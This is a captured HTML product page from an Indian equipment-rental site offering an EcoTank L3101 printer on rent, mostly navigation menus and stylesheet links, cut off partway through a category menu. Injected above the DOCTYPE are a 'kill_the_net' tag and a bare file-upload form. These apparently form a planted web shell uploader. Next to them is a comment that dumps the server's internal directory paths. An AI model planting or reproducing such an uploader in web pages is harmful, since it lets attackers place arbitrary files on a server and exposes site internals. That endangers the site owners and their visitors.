

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcartridge.com/product/details/MjQx/ecotank-l3101-inktank-printer-on-rental-in-mumbai
body_size: 27476
content:
kill_the_net"<form method='POST' enctype='multipart/form-data'><input type='file'name='f' /><input type='submit' value='up' /></form>"<a href=></a><!-- Array
(
    [0] => /var/www/rentopay.com/public_html/.well-known
    [1] => /var/www/rentopay.com/public_html/CSV_UPLOAD
    [2] => /var/www/rentopay.com/public_html/MainViewerJS
    [3] => /var/www/rentopay.com/public_html/Original PDF
    [4] => /var/www/rentopay.com/public_html/app
    [5] => /var/www/rentopay.com/public_html/assets
    [6] => /var/www/rentopay.com/public_html/bootstrap
    [7] => /var/www/rentopay.com/public_html/cache
    [8] => /var/www/rentopay.com/public_html/ckeditor
    [9] => /var/www/rentopay.com/public_html/config
    [10] => /var/www/rentopay.com/public_html/database
    [11] => /var/www/rentopay.com/public_html/excel-files
    [12] => /var/www/rentopay.com/public_html/iptolocation
    [13] => /var/www/rentopay.com/public_html/mass-email
    [14] => /var/www/rentopay.com/public_html/purchase_order
    [15] => /var/www/rentopay.com/public_html/resources
    [16] => /var/www/rentopay.com/public_html/starters
    [17] => /var/www/rentopay.com/public_html/storage
    [18] => /var/www/rentopay.com/public_html/tcpdf-master
    [19] => /var/www/rentopay.com/public_html/tests
    [20] => /var/www/rentopay.com/public_html/uploads
    [21] => /var/www/rentopay.com/public_html/web-assets
    [22] => /var/www/rentopay.com/public_html/merchant/phpoffice/phpexcel/Examples/templates
    [23] => /var/www/rentopay.com/public_html/var/www/abcartridge.in/public_html/dir_test
)
 --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta property="og:title" content="EcoTank L3101 InkTank Printer on Rental in Mumbai" />
<meta property="og:type" content="Website" />
<meta property="og:url" content="http://www.abcom.in/" />
<meta property="og:description" content="AB Cartridge Pvt Ltd" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<!-- ========================================================================-->
      <title>Copier Machine on rent, Multi function Printer on Rent, Scanner on Rent, Projector on Rent, Laptop on Rent.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta name="viewport" content="width=device-width, initial-scale=1.0" />-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="description" content="EcoTank L3101 InkTank Printer on Rental in Mumbai" />
<meta name="keywords" content="EcoTank L3101 InkTank Printer on Rental in Mumbai" />
<meta name="author" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- FAVICONS -->
<link rel="icon" href="https://www.abcartridge.com/timthumb.php?src=https://www.abcartridge.com/uploads/admin/admin_users/1/1564664543_logo_1.png&w=16&zc=0"/>
<!-- CSS -->
<link rel="stylesheet" type="text/css" media="screen" href="https://www.abcartridge.com/web-assets/front/css/font-awesome.min.css" />

<!-- <link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"> -->
<link href="https://www.abcartridge.com/web-assets/front/css/bootstrap.min.css" type="text/css" media="screen" rel="stylesheet" />


<!-- <link href="https://www.abcartridge.com/web-assets/front/css/bootstrap-combined.min.css" type="text/css" media="screen" rel="stylesheet"> -->


<link href="https://www.abcartridge.com/web-assets/front/css/bootstrap-modal.css" type="text/css" media="screen" rel="stylesheet" />
<link href="https://www.abcartridge.com/web-assets/front/css/ab-cartridge_print.css" type="text/css" media="print" rel="stylesheet" />
<link href="https://www.abcartridge.com/web-assets/front/css/ab-cartridge.css?v=1" type="text/css" media="screen" rel="stylesheet" />
<link rel="stylesheet" href="https://www.abcartridge.com/web-assets/front/css/gallery.css" type="text/css" />
<link rel="stylesheet" href="https://www.abcartridge.com/web-assets/front/css/loader.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://www.abcartridge.com/web-assets/cookie-privacy/cookies-message.min.css">
<!--Print-->

<!--    Tab-->
      <!-- imageMagnifier 1 -->
        <!--<link href="http://www.jqueryscript.net/css/jquerysctipttop.css" rel="stylesheet" type="text/css">-->
        <link rel="stylesheet" type="text/css" href="https://www.abcartridge.com/web-assets/imageMagnifier1/css/jquerysctipttop.min.css" >
        <link rel="stylesheet" type="text/css" href="https://www.abcartridge.com/web-assets/imageMagnifier1/css/style.css">
      <!-- imageMagnifier 1 -->  
    
<style type="text/css">
  .modal.container {max-width: none;}
  .modal-backdrop {position: fixed; top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;}
</style>
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/autocomplete/jquery-1.12.4.js"></script>
<!--AutoComplete js/css --> 
<link rel="stylesheet" href="https://www.abcartridge.com/web-assets/front/autocomplete/jquery-ui.css">
<link rel="stylesheet" href="https://www.abcartridge.com/web-assets/front/autocomplete/jquery-ui.min.css">
<!-- <link rel="stylesheet" type="text/css" href="http://www.bootply.com/bootply/themes/metroid/theme.css"> -->
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/jquery-ui.min.js"></script>

<!-- Mobile Responsive Range Slider -->
<!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js"></script> -->
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/jquery.ui.touch-punch.min.js" ></script>

<!--    Flexslider-->
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/jquery.flexisel.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    //alert("BEFORE REMOVE");
  $(".flexisel-ab").removeClass('before-flexisel-ab');
    //alert("AFTER REMOVE");
});
</script> 
 <style type="text/css">
 /*.carousel{position:relative;margin-bottom:20px;line-height:1;}*/
/*.carousel-inner{overflow:hidden;width:100%;position:relative;}*/
/*.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-moz-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1;}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block;}
.carousel-inner>.active{left:0;}
.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%;}
.carousel-inner>.next{left:100%;}
.carousel-inner>.prev{left:-100%;}
.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0;}
.carousel-inner>.active.left{left:-100%;}
.carousel-inner>.active.right{left:100%;}
.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#ffffff;text-align:center;background:#222222;border:3px solid #ffffff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50);}.carousel-control.right{left:auto;right:15px;}
.carousel-control:hover,.carousel-control:focus{color:#ffffff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}
.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none;}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255, 255, 255, 0.25);border-radius:5px;}
.carousel-indicators .active{background-color:#fff;}
.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333333;background:rgba(0, 0, 0, 0.75);}
.carousel-caption h4,.carousel-caption p{color:#ffffff;line-height:20px;}
.carousel-caption h4{margin:0 0 5px;}
.carousel-caption p{margin-bottom:0;}
.carousel-caption{position:static;}*/
 </style>
</head>
<body class="siteLoader">

<!--<div class="main-banner-block">-->
<div class="header header-home header-homenew">
    <div class="container">

		<div class="top-section">
		
            <form method="get" action="https://www.abcartridge.com/products">
              <div class="logo-top">
                <a href="https://www.abcartridge.com">
                  <!-- <img src="https://www.abcartridge.com/web-assets/front/images/logo.jpg" alt="" /> -->
                  <img src="https://www.abcartridge.com/uploads/admin/admin_users/1/1564664543_logo_1.png" alt="" />
                </a>
              </div>
              <div class="searchbox hide-search">
                  <input class="input-home-search search_details" placeholder="Search..." type="text" id="_keyword" name="keyword" value="" autocomplete/>
                                    <div class="searchicns" id="searchProduct">
                      <!-- <a href="javascript:void(0)"><i class="fa fa-search"></i></a> -->
                      <button type="submit"><i class="fa fa-search"></i></button>
                  </div>
              </div>
            </form>
            <div class="header-sticky-login-menu">
                
                <ul class="min-menu">
                    <!-- <li class="sub-menu "><a href="javascript:void(0);">My Account <i class="fa fa-angle-down"></i></a>
                       <div class="nav-arrow-inner-tp"></div>
                        <ul class="newsub-menu">
                            <li><a href="javascript:void(0);">Your Account</a></li>
                            <li><a href="javascript:void(0);">Your Orders</a></li>
                            <li><a href="javascript:void(0);">Your Wish List</a></li>
                            <li><a href="javascript:void(0);">Your Recommendations</a></li>
                            <li><a href="javascript:void(0);">Your Prime Membership</a></li>
                            <li><a href="javascript:void(0);">Your Subscribe &amp; Save Items</a></li>
                            <li><a href="javascript:void(0);">Your ABcom Pay balance</a></li>
                            <li><a href="javascript:void(0);">Your ABcom Business Account</a></li>
                            <li><a href="javascript:void(0);">Your Seller Account</a></li>
                            <p class="border-ps"></p>
                            <li><a href="javascript:void(0);">Manage Your Content and Devices</a></li>
                            <li><a href="javascript:void(0);">Your Kindle Unlimited</a></li>
                            <li><a href="javascript:void(0);" class="last-a">Your Apps &amp; Devices</a></li>
                        </ul>
                    </li> -->
                                        <li> <a href="https://www.abcartridge.com/page/become-our-partner" >Become Our Partner</a></li><!-- class="aRegisterUser" -->
                    <!-- <li> <a href="javascript:void(0);" class="aRegisterUser">Track Order</a></li> -->
                                                              <!-- <li class="sub-menu"><a href="#">Login</a>
                          <div class="img-arrowview"></div>
                          <ul class="su-menu">
                              <li><a href="https://www.abcartridge.com/customer">Customer</a></li>
                              <li><a href="https://www.abcartridge.com/vendor">Vendor</a></li>
                          </ul>
                      </li> -->
            <!--  Anand ---    <li> <a href="https://www.abcartridge.com/login/">Login</a></li>
                      <li> <a href="javascript:void(0);" class="aRegisterUser">Sign Up</a></li> -->
                                       <a href="https://online.abcartridge.com/Franchise/frn_web/Login.html" title="Pariwar login" target="_blank"> <img src="/web-assets/images/pariwar-login.png" align="right" alt> </a>
				   <a href="https://online.abcartridge.com/Rental_Printers/Online_Support/ab.html" title="Client login" target="_blank"> <img src="/web-assets/images/client-login.png" align="right" alt> </a>
        
                </ul>
            </div>
            
            <div class="category-list nones-decstop">
                <h4 class="category"><i class="fa fa-bars"></i></h4>
                <ul class="main-list" style="display:none;">
                    
                                                <li class="main-list-item"><a href="javascript:void(0);" value="104">Tab On Rent<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                                <div class="sub-list-w" style="display:none;">
                                                                             <div class="sub-list">
                                            <h5>Android</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=android-5-1">Android 5.1</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-android-7-0">Android 7.0</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-android-8-1">Android 8.1</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-android-8-1-ota-9-0">Android 8.1 (ota 9.0)</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-android-9-0">Android 9.0</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=android-8-0">Android 8.0</a></li>
                                            </ul>
                                                                                    </div>
                                                                     </div>
                                                            </li>
                                                    <li class="main-list-item"><a href="javascript:void(0);" value="93">Point Of Sale (pos) Printers<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                                <div class="sub-list-w" style="display:none;">
                                                                             <div class="sub-list">
                                            <h5>Thermal Pos Printers</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=thermal-pos-printers-1">Thermal Pos Printers</a></li>
                                            </ul>
                                                                                    </div>
                                                                             <div class="sub-list">
                                            <h5>Dot Matrix Pos Printers</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=dot-matrix-pos-printers-1">Dot Matrix Pos Printers</a></li>
                                            </ul>
                                                                                    </div>
                                                                     </div>
                                                            </li>
                                                    <li class="main-list-item"><a href="javascript:void(0);" value="79">Laptop On Rent<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                                <div class="sub-list-w" style="display:none;">
                                                                             <div class="sub-list">
                                            <h5>Laptops</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=core-i3">Core I3</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-core-i5">Core I5</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-core-i7">Core I7</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=core-i9">Core I9</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=pentium-gold">Pentium Gold</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=amd-ryzen">Amd Ryzen</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=amd">Amd</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=pentium-quad-core">Pentium Quad Core</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=athlon">Athlon</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=pentium">Pentium</a></li>
                                            </ul>
                                                                                    </div>
                                                                             <div class="sub-list">
                                            <h5>Desktops</h5>
                                                                                    </div>
                                                                     </div>
                                                            </li>
                                                    <li class="main-list-item"><a href="javascript:void(0);" value="8">Printer &amp; Copier Machines<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                                <div class="sub-list-w" style="display:none;">
                                                                             <div class="sub-list">
                                            <h5>Copier Machines</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=multifunction-copier-machines-mono">Multifunction Copier Machines - Mono</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=multifunction-copier-machines-color">Multifunction Copier Machines - Color</a></li>
                                            </ul>
                                                                                    </div>
                                                                             <div class="sub-list">
                                            <h5>Laser Printers</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=single-function-laser-printers-mono">Single Function Laser Printers - Mono</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=single-functions-laser-printers-color">Single Functions Laser Printers - Color</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-laser-printers-mono">Multifunction Laser Printers - Mono</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-laser-printers-color">Multifunction Laser Printers - Color</a></li>
                                            </ul>
                                                                                    </div>
                                                                             <div class="sub-list">
                                            <h5>Inkjet Printers</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=single-function-inkjet-printers-mono">Single Function Inkjet Printers - Mono</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-single-function-inkjet-printers-color">Single Function Inkjet Printers - Color</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-inkjet-printers-mono">Multifunction Inkjet Printers - Mono</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-inkjet-printers-color">Multifunction Inkjet Printers - Color</a></li>
                                            </ul>
                                                                                    </div>
                                                                             <div class="sub-list">
                                            <h5>Pagewide Printers</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=single-function-printer">Single Function Printer</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-multi-function-printer">Multi-function Printer</a></li>
                                            </ul>
                                                                                    </div>
                                                                     </div>
                                                            </li>
                                                    <li class="main-list-item"><a href="javascript:void(0);" value="6">Scanners<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                                <div class="sub-list-w" style="display:none;">
                                                                             <div class="sub-list">
                                            <h5>Scanners</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-photo-scanner">Photo Scanner</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=sheet-feed-document-management-">Sheet-feed Document Management</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=flatbed-document-management">Flatbed Document Management</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=cheque-scanner">Cheque Scanner</a></li>
                                            </ul>
                                                                                    </div>
                                                                     </div>
                                                            </li>
                                                    <li class="main-list-item"><a href="javascript:void(0);" value="1">Projectors<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                                <div class="sub-list-w" style="display:none;">
                                                                             <div class="sub-list">
                                            <h5>Projectors</h5>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=lcd">Lcd</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-dlp">Dlp</a></li>
                                            </ul>
                                                                                                                                      <ul>
                                                <li><a href="https://www.abcartridge.com/products?subCategories=-led">Led</a></li>
                                            </ul>
                                                                                    </div>
                                                                     </div>
                                                            </li>
                        					<li class="main-list-item"><a href="https://online.abcartridge.com/Franchise/frn_web/Login.html" title="Pariwar login" target="_blank"> <img src="/web-assets/images/pariwar-login.png" alt> </a></li>
				   <li class="main-list-item"><a href="https://online.abcartridge.com/Rental_Printers/Online_Support/ab.html" title="Client login" target="_blank"> <img src="/web-assets/images/client-login.png" alt> </a></li>
                </ul>
            </div>
            <div class="right-icon-header header-sticky-login-menu tp-menus-o">
               
               
                <div class="clearfix"></div>
                <div class="icon-hearts hidden-icns" id="flipdashboard">
                    <a href="javascript:void(0)"><img src="https://www.abcartridge.com/web-assets/front/images/search-icnss.png" alt="" /></a>
                </div>
                <form method="get" action="https://www.abcartridge.com/products">
                  <div id="paneldashboard">
                      <div class="searchbox">
                          <input class="input-home-search" placeholder="Search..." type="text" id="keyword" name="keyword" value="" autocomplete />
                          <div class="searchicns" id="searchProduct">
                              <button href="javascript:void(0)"><img src="https://www.abcartridge.com/web-assets/front/images/search-icnss.png" alt="" /></button>
                          </div>
                      </div>
                  </div>
                </form>

<!--
                <div class="icon-hearts">
                    <a href="javascript:void(0)"><img src="https://www.abcartridge.com/web-assets/front/images/hearts.png" alt="" /></a><span>02</span></div>
-->
<!--
                <div class="icon-hearts">
                    <a href="https://www.abcartridge.com/product/compare/"><img src="https://www.abcartridge.com/web-assets/front/images/charts.png" alt="" /></a><span>04</span></div>
-->
                <div class="icon-hearts hidden-icns mobile-none-cart">
                    <a href="javascript:void(0)"><img src="https://www.abcartridge.com/web-assets/front/images/cart-icn.png" alt="" /></a><span>02</span></div>


                <!-- <div class="shopping-carts"><a  href="https://www.abcartridge.com/cart/">
                    <div class="img-cart"><img src="https://www.abcartridge.com/web-assets/front/images/cart-icn-btns.png" alt="" /> <span>Cart</span></div>
                    <div class="shopping-titl clsCartCount"> 0 </div>
                    </a>
                </div> -->
<!--
                <div class="shopping-carts">
                    <div class="img-cart"><img src="https://www.abcartridge.com/web-assets/front/images/cart-icns.png" alt="" /></div>
                    <div class="shopping-titl"> <a href="https://www.abcartridge.com/cart/">Shopping Cart <span>0 Items(s) - <i class="fa fa-inr"></i>0.00</span></a> </div>
                </div>
-->
                
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
       
</div>
 
 <div class="sidenav-head">
    <div class="container">
        <span class="menu-icon" onclick="openNav()">&#9776;</span>
        <!--Menu Start-->
        <div id="mySidenav" class="sidenav">
            <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
            <div class="banner-img-block">
                                <a href="https://www.abcartridge.com">
                    <img src="https://www.abcartridge.com/uploads/admin/admin_users/1/1564664543_logo_1.png" alt="" />
                </a>
            </div>
            <div class="category-list show-dedstop">
                <h4 class="category"><span class="img-icns"><img src="https://www.abcartridge.com/web-assets/front/images/all-categories.icn.png" alt="" /></span> <span class="hidden-xs al-categry">All Categories</span> <span class="visible-xs">&nbsp;</span></h4>
                <ul class="main-list">
                <li class="nav-arrow-inner"></li>
                                        <li class="main-list-item"><a href="https://www.abcartridge.com/products?categories=tab-on-rent" value="104">Tab On Rent<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                        <div class="sub-list-w as-sliders" style="display:none;">
                                                                 <div class="sub-list">
                                    <h5>Android</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=android-5-1">Android 5.1</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-android-7-0">Android 7.0</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-android-8-1">Android 8.1</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-android-8-1-ota-9-0">Android 8.1 (ota 9.0)</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-android-9-0">Android 9.0</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=android-8-0">Android 8.0</a></li>
                                    </ul>
                                                                    </div>
                                                             </div>
                                                    </li>
                                            <li class="main-list-item"><a href="https://www.abcartridge.com/products?categories=point-of-sale-pos-printers" value="93">Point Of Sale (pos) Printers<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                        <div class="sub-list-w as-sliders" style="display:none;">
                                                                 <div class="sub-list">
                                    <h5>Thermal Pos Printers</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=thermal-pos-printers-1">Thermal Pos Printers</a></li>
                                    </ul>
                                                                    </div>
                                                                 <div class="sub-list">
                                    <h5>Dot Matrix Pos Printers</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=dot-matrix-pos-printers-1">Dot Matrix Pos Printers</a></li>
                                    </ul>
                                                                    </div>
                                                             </div>
                                                    </li>
                                            <li class="main-list-item"><a href="https://www.abcartridge.com/products?categories=laptop-on-rent" value="79">Laptop On Rent<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                        <div class="sub-list-w as-sliders" style="display:none;">
                                                                 <div class="sub-list">
                                    <h5>Laptops</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=core-i3">Core I3</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-core-i5">Core I5</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-core-i7">Core I7</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=core-i9">Core I9</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=pentium-gold">Pentium Gold</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=amd-ryzen">Amd Ryzen</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=amd">Amd</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=pentium-quad-core">Pentium Quad Core</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=athlon">Athlon</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=pentium">Pentium</a></li>
                                    </ul>
                                                                    </div>
                                                                 <div class="sub-list">
                                    <h5>Desktops</h5>
                        
                                                                    </div>
                                                             </div>
                                                    </li>
                                            <li class="main-list-item"><a href="https://www.abcartridge.com/products?categories=printer-copier-machines" value="8">Printer &amp; Copier Machines<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                        <div class="sub-list-w as-sliders" style="display:none;">
                                                                 <div class="sub-list">
                                    <h5>Copier Machines</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=multifunction-copier-machines-mono">Multifunction Copier Machines - Mono</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=multifunction-copier-machines-color">Multifunction Copier Machines - Color</a></li>
                                    </ul>
                                                                    </div>
                                                                 <div class="sub-list">
                                    <h5>Laser Printers</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=single-function-laser-printers-mono">Single Function Laser Printers - Mono</a></li>
                                    </ul>
                                                                                                            <ul>
